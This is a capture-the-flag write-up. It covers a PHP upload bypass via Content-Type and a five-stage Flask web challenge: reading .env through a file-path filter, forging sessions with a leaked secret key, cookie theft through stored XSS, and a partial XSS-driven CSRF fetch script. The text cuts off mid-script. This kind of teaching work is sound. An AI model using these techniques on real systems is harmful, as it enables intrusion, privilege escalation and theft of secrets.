
After a series of tests, we observed that the filename and file type are determined by the Content-Type header when uploading a file (while the file’s signature is still verified by passing it through functions like imagecreatefrompng).
From this, we can modify the request so that the Content-Type is set to a PHP type— for example, text/php or application/php—causing the system to recognize the file as a PHP script. We can then choose any filename (such as .php or .png, etc.), and the system will automatically rename it to 7308.php.

Finally, we can access the /uploads/7308.php file to execute a reverse shell and retrieve the contents of the /flag file.
[Intro to web]
This challenge consists of 5 stages, each with its own vulnerability to exploit. The goal is to find and exploit all vulnerabilities to progress through the stages.
Source code: Download
Challenge Description
5 vulns, 5 stages - can you find them all?
Overview
For these five challenges, we have only one simple codebase consisting of two services: the main web service, built with Python Flask, and a bot service running on Node.js with Express. We’ll tackle them in the following stages:
- Stage 1: Retrieve the flag by reading the
.envfile. - Stage 2: Escalate privileges to a moderator or admin account in order to view all posts.
- Stage 3: Extract the flag from the bot service’s cookies.
- Stage 4: Enable development mode by updating the settings, which requires admin access.
- Stage 5: Achieve remote code execution (RCE) to identify file names and read their contents, then exfiltrate the flag.
Let’s dive into a deeper analysis.
Intro to web - Part 1
When analyzing source code, I usually trace the paths to locate the flag we’re aiming for, and then figure out how to reach it.
Here’s a handy VS Code tip for searching across the entire codebase:
- Press Ctrl + Shift + P, then select Search Editor: New Search Editor.
- Enter your search term, and it will scan the entire project for you.

With the above context, we can easily locate the Stage 1 flag—it’s written into the .env file (as dictated by the setup.py script that runs when the web service initializes).

And next, we can easily locate the file‑reading functionality: it’s implemented as a Jinja filter (see the code pane on the left in the picture above).
Filter analysis: it takes the image_path property of a note object and passes it to the predefined read_file function. The only constraint is that the file path must be a relative path beginning with a dot (.) from the current working directory. This immediately suggests we could use it to read the .env file in that directory.
This Jinja filter is then used in the view_note and report_note templates (report_note require elevated privileges to access).
If we follow the view_note template, we see it’s invoked by the “view note” feature (which the user is redirected to after creating a new note). And in the “create note” feature, the image_path input is entirely user‑controlled.

Based on the above analysis, we’ll create a new note that takes .env as its image_path input in order to read the contents of that file.

And it’s really straightforward—we’ve obtained the contents of the .env file, which were Base64‑encoded. Simply decoding it gives us the Stage 1 flag.
Even more importantly, we now have the FLASK_APP_SECRET_KEY. With this key, we can forge any session we want—assigning ourselves whichever privileges we need. Keep it safe, as we’ll use it in the next step.
Intro to web - Part 2
Moving on to Stage 2, the flag is posted by another user who holds the admin role (as seen in the bot service’s code).
Only users with moderator or admin privileges can view all posts.
But how do we actually get that role? How could we obtain the ADMIN_PASSWORD or its hash (even if we could crack it)? Obviously, that’s not feasible.
What do you think? You might already be on the right track, hehe—it’s time to unleash our secret weapon:
FLASK_APP_SECRET_KEY — with this, we can generate a brand‑new session containing whatever privileges we need.
To make it even easier, we’ll use flask‑unsign, a tool designed specifically for this. Install it with one simple command:
pip install flask-unsign

Then all that’s left is to read the existing cookie and forge a new session cookie, just like in the screenshot above.

After forging a new cookie with elevated privileges, everything became much simpler—we immediately obtained the Stage 2 flag.
Intro to web - Part 3
At Stage 3—as outlined in our overview—we need to extract the bot service’s browser cookie. We see there’s a FLAG cookie set with HttpOnly: false, so the path is clear: we must launch an XSS attack.
But where can we inject XSS? Flask’s default Jinja2 templates will escape and HTML‑entity‑encode all user input.
Is there a way to render raw HTML despite this? Indeed—Jinja2 provides a safe filter that tells the template engine to output the content unescaped.

And we could easily find that the |safe filter is used in the report_note template which relates to the reason field of a note.

Now that we’re operating as a moderator, we have full access to the “Report” feature on any note. We can submit a report that causes the server to forward that note—together with our malicious reason—to the bot service. From there, we can execute an XSS payload to exfiltrate the cookie.

Got it! We’ve successfully exfiltrated the bot service’s cookie, which contains the Stage 3 flag.
Intro to web - Part 4
Let’s move on to the next stage. As we noted earlier, this flag requires us to enable SHOW_DEVELOPMENT_ROUTES (which defaults to false), and the only way to toggle it is via the /settings route—yet that route demands admin privileges.
Admin access, in turn, requires that we possess the ADMIN_PASSWORD cookie (or alternatively retrieve the ADMIN_PASSWORD_HASH, but that value is never exposed).
You might notice an ADMIN_PASSWORD cookie in the bot service, but it’s marked HTTP‑only. At first glance, that seems to leave us stuck.
But it’s actually much simpler—stay calm and think again: can we enable it without the ADMIN_PASSWORD or ADMIN_PASSWORD_HASH?
Ask yourself: is anyone currently logged in with an admin role? And if so, can we coerce that user into flipping this feature on?
It all comes down to the bot service’s browser. While we can’t steal its cookie outright, we can escalate an XSS flaw into a XSS‑driven CSRF attack that toggles SHOW_DEVELOPMENT_ROUTES.

  <script>
    // Dữ liệu gửi đi
    const payload = {
      show_development_routes: true
    };

    // Gửi POST request tới /settings
    fetch('/settings', {
      method: 'POST',
      headers: {
        'Content-Type': 'application/json'
      },
      body: JSON.stringify(payload)
    })
    .then(response => {
      if (!response.ok) {
